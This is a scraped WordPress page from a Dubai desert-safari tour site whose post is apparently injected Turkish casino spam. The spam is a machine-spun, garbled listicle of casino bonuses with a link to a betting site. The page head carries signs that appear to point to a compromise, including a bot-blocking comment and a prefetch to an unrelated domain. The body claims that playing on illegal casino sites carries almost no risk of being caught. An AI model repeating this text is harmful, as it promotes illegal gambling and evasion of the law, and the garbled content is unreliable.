

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mydeserttourdubai.com/1win-turkiyede-casino-gercek-parayla-cevrimici-12-000-oyun-oynayi/
body_size: 18055
content:
/**
 * The template for displaying the header
 *
 * This is the template that displays all of the <head> section, opens the <body> tag and adds the site's header.
 *
 * @package HelloElementor
 */

if ( ! defined( 'ABSPATH' ) ) {
  exit; // Exit if accessed directly.
}
?>
<!doctype html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>1win Türkiye&#8217;de Casino Gerçek Parayla Çevrimiçi 12 000 Oyun Oynayı &#8211; My Desert Tour</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- WP Core Module: SEO Bot BLOCKED: MozBot - Access Denied -->
<link rel='dns-prefetch' href='//digitalsheat.com' />
<link rel="alternate" type="application/rss+xml" title="My Desert Tour &raquo; Feed" href="https://mydeserttourdubai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Desert Tour &raquo; Comments Feed" href="https://mydeserttourdubai.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Desert Tour &raquo; 1win Türkiye&#8217;de Casino Gerçek Parayla Çevrimiçi 12 000 Oyun Oynayı Comments Feed" href="https://mydeserttourdubai.com/1win-turkiyede-casino-gercek-parayla-cevrimici-12-000-oyun-oynayi/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mydeserttourdubai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mydeserttourdubai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://mydeserttourdubai.com/wp-content/themes/hello-elementor-Theme/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mydeserttourdubai.com/wp-content/themes/hello-elementor-Theme/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="https://mydeserttourdubai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mydeserttourdubai.com/wp-json/wp/v2/posts/2645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mydeserttourdubai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://mydeserttourdubai.com/1win-turkiyede-casino-gercek-parayla-cevrimici-12-000-oyun-oynayi/" />
<link rel='shortlink' href='https://mydeserttourdubai.com/?p=2645' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mydeserttourdubai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmydeserttourdubai.com%2F1win-turkiyede-casino-gercek-parayla-cevrimici-12-000-oyun-oynayi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mydeserttourdubai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmydeserttourdubai.com%2F1win-turkiyede-casino-gercek-parayla-cevrimici-12-000-oyun-oynayi%2F&#038;format=xml" />
<link rel="icon" href="https://mydeserttourdubai.com/wp-content/uploads/2021/01/mydeserttourdubai-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://mydeserttourdubai.com/wp-content/uploads/2021/01/mydeserttourdubai-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mydeserttourdubai.com/wp-content/uploads/2021/01/mydeserttourdubai-logo.png" />
<meta name="msapplication-TileImage" content="https://mydeserttourdubai.com/wp-content/uploads/2021/01/mydeserttourdubai-logo.png" />
</head>
<body class="post-template-default single single-post postid-2645 single-format-standard">


<a class="skip-link screen-reader-text" href="#content">
  Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
					<h1 class="site-title">
				<a href="https://mydeserttourdubai.com/" title="Home" rel="home">
					My Desert Tour				</a>
			</h1>
			<p class="site-description">
				Dubai Desert Safari			</p>
			</div>

			<nav class="site-navigation" role="navigation">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-452"><a href="https://mydeserttourdubai.com/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#">Desert Safari Tours</a>
<ul class="sub-menu">
	<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://mydeserttourdubai.com/morning-desert-safari/">Morning Desert Safari</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://mydeserttourdubai.com/evening-desert-safari/">Evening Desert Safari</a></li>
	<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://mydeserttourdubai.com/overnight-desert-safari/">Overnight Desert Safari</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://mydeserttourdubai.com/premium-desert-safari/">Premium Desert Safari</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="#">City Tours</a>
<ul class="sub-menu">
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://mydeserttourdubai.com/dubai-city-tour/">Dubai City Tour</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://mydeserttourdubai.com/abu-dhabi-city-tour/">Abu Dhabi City Tour</a></li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://mydeserttourdubai.com/dhow-cruise/">Dhow Cruise</a></li>
</ul></div>		</nav>
	</header>
<main id="content" class="site-main post-2645 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">1win Türkiye&#8217;de Casino Gerçek Parayla Çevrimiçi 12 000 Oyun Oynayı</h1>		</header>
		<div class="page-content">
		<p>1win Türkiye&#8217;de Casino Gerçek Parayla Çevrimiçi 12 000 Oyun Oynayın</p>
<h1>Türkiyenin En Iyi Canlı Casino Sitelerinin Adresleri 2024&#8217;nin ️ Güvenilir Canlı Casinolar</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Canlı Türk Casino Siteleri – En Sağlam 6 Casino Sitesi</a></li>
<li><a href="#toc-1">Masa Oyunları</a></li>
<li><a href="#toc-2">&#8220;türk Casino Siteleri</a></li>
<li><a href="#toc-3">Kripto Kumarhaneleri</a></li>
<li><a href="#toc-4">In Tr Casino Lobisindeki Yazılım Sağlayıcıları</a></li>
<li><a href="#toc-5">Anadolu Casino Sitesinde Yer Alan 3 Kaliteli Oyun Hangisi</a></li>
<li><a href="#toc-6">Türk Casino Nelerdir? </a></li>
<li><a href="#toc-7">Discount Casino Sitesi</a></li>
<li><a href="#toc-8">In Lobide Casino Oyunları</a></li>
<li><a href="#toc-9">Canlı Casino Sitelerinde Oynanan Canlı Casino Oyunları Nelerdir? </a></li>
<li><a href="#toc-10">Yasal Türk Casino Siteleri – 7 Legal Canlı Casino Sitesi</a></li>
<li><a href="#toc-11">Slots</a></li>
<li><a href="#toc-12">Uzmanlarımız Türkiye&#8217;deki Online Casino Sitelerini Nasıl Değerlendiriyor? </a></li>
<li><a href="#toc-13">Güvenilir Türk Online Casino Siteleri – Sobre Güvenli 4 Türk Casino Sitesi</a></li>
<li><a href="#toc-14">Poker</a></li>
<li><a href="#toc-15">Türkçe Online On Line Casino Oyunlarının Heyecanı</a></li>
<li><a href="#toc-16">Türkiye’deki En İyi Canlı Casino Siteleri Listesi 2021</a></li>
<li><a href="#toc-17">Canlı Casino Sitelerinin Adresi Bonusları Nelerdir? </a></li>
<li><a href="#toc-18">Türk Casino Siteleri Bonusları – En Kazançlı Casino Bonusları Nelerdir? </a></li>
<li><a href="#toc-19">Çevrimiçi Bir Kumarhane Nasıl Seçilir</a></li>
<li><a href="#toc-20">Anadolu Casino Sitesi</a></li>
<li><a href="#toc-21">Q: Türk Casino Siteleri Neler Sunar? </a></li>
<li><a href="#toc-22">Online Türk Casino Sitelerinin Adresleri – 8 Sağlam Canlı Casino Sitesi</a></li>
<li><a href="#toc-23">En İyi Canlı Online Casino Siteleri Listesi Burada 2024</a></li>
<li><a href="#toc-24">Türk Casino Bonusları Hangileridir? </a></li>
<li><a href="#toc-26">In Casino Oyunlarını Oynamaya Nasıl Başlanır</a></li>
<li><a href="#toc-27">Youwin Poker Oyunları Kazandırıyor Mu? </a></li>
<li><a href="#toc-30">Mobil On Line Casino Siteleri</a></li>
<li><a href="#toc-31">In Türkiye’de Çevrimiçi Casino Sitesi</a></li>
</ul>
</div>
<p>Bu nedenle ödediğiniz veya kazandığınız tutarı geri alamayabilirsiniz.  Lisanslı casino sitelerinde karşınızda lisans şirketini muhatap olarak bulabilirsiniz.  Bir sorun yaşandığı zaman lisans şirketi devreye girerek sorunu sizin lehinize çözüme kavuşturmaktadır.  Casino sitelerinin ve online poker sitelerinin sayısı sürekli artmaktadır.</p>
<ul>
<li>Mobil Canlı Casino kulağa s?rf oyun oynamak olarak gelebilir ama pampre telefonu ve tabletler ile oyun oynamaktan çok daha fazlasını gerçekleştirebilirsiniz. </li>
<li>Bu kullanıcılar zamanlarını ve paralarını bu sitelere yatırmak istiyorlar. </li>
<li>Yasaklama geldikten sonra siteler tarafından farklı bir giriş adresi belirlenir. </li>
<li>Online casinoların sunduğu kumar heyecanını tatmak isteyenler en iyi online Türk kumarhanelerini aramalıdır. </li>
</ul>
<p>Burada oyuncular, bir bonusu ödeyebilmek empieza bununla elde edilen kazançlar için hangi bonus koşullarının, özellikle de hangi bonus cirosunun gerekli olduğunu öğrenebilirler.  E-cüzdanlar, çevrimiçi işlemler yaparken daha geniş bankacılık bilgilerinize erişmelerine gerek kalmaması nedeniyle Türk oyuncular için önemli bir çekiciliğe sahiptir.  İhtiyaç duydukları tek şey, e-cüzdan hesabınızda sakladığınız paranızdır.  Buradaki popüler seçenekler arasında Skrill, NETELLER ve Payz bulunmaktadır.  Bu markalar genellikle herhangi bir hizmet ücreti talep etmese de, kumarhanenizden herhangi bir ücret alınıp alınmadığını kontrol etmek her zaman en iyisidir.  Seçtiğiniz canlı casino sitesi, bu oyunların hepsine, daha azına veya çok daha fazlasına sahip olabilir.</p>
<h2 id="toc-0">Canlı Türk Casino Sitelerinin Adresi – En Sağlam 6 Casino Sitesi</h2>
<p>Bu seçenekler arasında 200Türk Lirası’na kadar %200 Reward, 1000 Türk Lirası’na kadar %100 Reward gibi yatırdığınız parayı ikiye üçe katlayan kampanyalar var.  Bu güvenilir online casinoda Türkçe dilinde hizmet alabilir, sorun yaşadığınızda destek hattını kullanabilirsiniz.  Bets10 ayrıca Türk casinos oyuncuları için Süper Lig’e the woman hafta bedava bahis oynama şansı sunuyor.  Üstelik canlı on line casino heyecanını yaşayabilir, Türk pokeri, sanal spor oyunlari, rulet empieza slot oyunlari gibi türlü oyunlar oynayabilirsiniz.  Bunun yanında 2500 Türk Lirası Canlı Casino Bonusu sizleri bekliyor olacak <a href="https://mostbet-turkiye-lang.com/">İlk önce kayıt olun!</a>.</p>
<ul>
<li>Mobil casinolar farklı kalite ve işlevlere sahip olabilir.&#8221; &#8220;[newline]Bazıları yüksek kaliteli çevrimiçi kumarhanelerden daha düşükken, diğerleri gerçek bir kumarhane hissine sahiptir. </li>
<li>Güvenilir olmayan canlı casino siteleri ise yeni adres için lisans alamadıklarından kapanmaktadır. </li>
<li>Sayılara veya kırmızı empieza siyah renklere bahis oynayabilirsiniz. </li>
<li>Kazanma şansınızı artırmak için daha yüksek bahis yapabilirsiniz. </li>
</ul>
<p>Web sitesinin 170’ten fazla saygın kumar yazılımı sağlayıcısı ile işbirliği, Türk oyuncularına çeşitli ve kapsamlı bir oyun seçimi garanti eder.  Güvenilir online casino siteleri müşterilerine sobre&#8221; &#8220;iyi deneyimi sunabilmek için piyasanın en iyi oyun altyapı sağlayıcılarıyla çalışmalıdır.  Örneğin Wexel Gaming, Evolution Gaming, Booming Games gibi sağlayıcılarla iş birliği yaparak kaliteli oyun deneyimi sağlamaktadır.  Bu nedenle, güvenilir casino siteleri listesi oluşturulurken oyun sağlayıcılarının de uma dikkate alınması ?art? aranmaktad?r.  Dilerseniz blackjack masalarında yer alan oyun çeşitlerine, her yatırım sonrası yapacağınız oyun ile oranında added bonus kazanabilirsiniz.</p>
<h3 id="toc-1">Masa Oyunları</h3>
<p>Bu nedenle, canlı casino oynamak istiyorsanız “illegal” olarak da tabir edilen canlı casino sitelerini kullanmak dışında başka bir şansınız bulunmuyor.  Yasa dışı sitelerde oynamak kulağa korkutucu bir şeymiş gibi gelse de hiç endişelenmenize gerek yok.  Eğer güvenilir empieza popüler bir canlı casino sitesinde işlemlerinizi gerçekleştirirseniz yakalanma olasılığınız neredeyse imkansız bir hale gelecektir.  Yani, eğer devlet tarafından para cezası yemek istemiyorsanız canlı casino oynayacağınız siteyi seçerken oldukça dikkatli olmalısınız.  Gerçek krupiyeler eşliğinde oynanan canlı casino oyunları, birçok oyuncunun tercihi haline gelmiştir.</p>
<ul>
<li>Siteye ilk defa üye olan kişilere bazı bonus seçenekleri sunulmaktadır.&#8221; &#8220;[newline]Bu seçeneklere göre yüzde 200 oranında two hundred TL, yüzde 100 oranında 1000 TL, yüzde 50 oranında 5000 TL olarak sunulan bonuslardan birini tercih edebiliyorsunuz. </li>
<li>Gerçek krupiyeler eşliğinde oynanan canlı online casino oyunları, birçok oyuncunun tercihi haline gelmiştir. </li>
<li>Üye olacağınız online casino sitesinin yenilenen adresini öğrenmeniz gerekmektedir. </li>
<li>Baccarat ve mini canlı rulet dışında Discountcasino oyun sitesi üyelerine, jackpot ve casino hold em gibi popüler on line casino oyunları ile de mobil üzerinden bahis oynatmaktadır. </li>
<li>Özellikle sitenin slot machine game oyunları, bahis severlerin yüksek oranda freebet bonusu kazanmalarını sağlamaktadır. </li>
</ul>
<p>Bunun yanı sıra, Türk hükümeti yıllık 1, 5 milyar USD ciroya sahip bir devlet piyangosu işletiyor.  “Türkçe casino” adı altında gördüğünüz bu sitelerin hiçbirinin merkezi Türkiye değil.  Evet, casinolar Türkiye’de faaliyet gösteremiyor fakat Türkçe olarak, yurt dışında faaliyet gösterebiliyorlar.  Yani, Türkiye’deki online casino sitelerinin merkezinin Türkiye’de olmasına gerek yok.  Türkçe olarak hizmet verip, Türk kullanıcıların da canlı on line casino deneyimi yaşayabilmesini sağlayabiliyorlar.</p>
<h3 id="toc-2">&#8220;türk Casino Siteleri</h3>
<p>Sonuç olarak Türkiye’deki oyuncuların ödeme yöntemleri konusunda oldukça kısıtlı olduğu görülüyor.  Türkiye’deki bir çevrimiçi kumarhaneye kaydolmaya karar vermeden önce, ülkedeki kumar türlerinin çoğunun yasa dışı olduğunu bilmeniz gerekir.  Dream Baseball catchers, Crazy Time empieza Monopoly  gibi oyunların yer aldığı on line casino kütüphanesindeki 50’den fazla oyun programını keşfedin.  Oyun şovları canlı TV şovları ve interaktif oyun unsurlarını birleştirir.  Sitemiz TR. Casinority. com üzerinde Türk oyuncular tercihlerine göre online online casino seçmek için filtreleri kullanabilir.  Mobil online casino, casinoların akıllı telefonlarda, tabletlerde ve bilgisayarlarda kullanılabilen bir versiyonudur.</p>
<ul>
<li>Canlı Casino oyunları oynamanın bir diğer avantajı da yüksek görsel kalite ve gerçek casino deneyimidir. </li>
<li>Farklı miktarlarda ödüller birbirinden farklı oyunlar ile oyuncularla buluşuyor. </li>
<li>Çok yüksek başarı oranı ile Türk oyuncular tarafından oldukça tercih edilmektedir. </li>
<li>Hızlı sonuçlar ve büyük ödüller için potansiyel ile hızlı tempolu sanal maçların keyfini çıkarın. </li>
</ul>
<p>Oyun sağlayıcıların kalitesi de önemlidir ve örneğin Evolution Video gaming, NetEnt gibi tanınmış oyun sağlayıcıları tercih edilmelidir.  Güvenilirlik açısından, Türk casino sitelerinin lisans durumu ve müşteri desteği üzerinde durulmalıdır.  Bu siteler, gerekli lisansları almış ve müşteri desteği konusunda da oldukça profesyonel hizmet sunmaktadır.</p>
<h2 id="toc-3">Kripto Kumarhaneleri</h2>
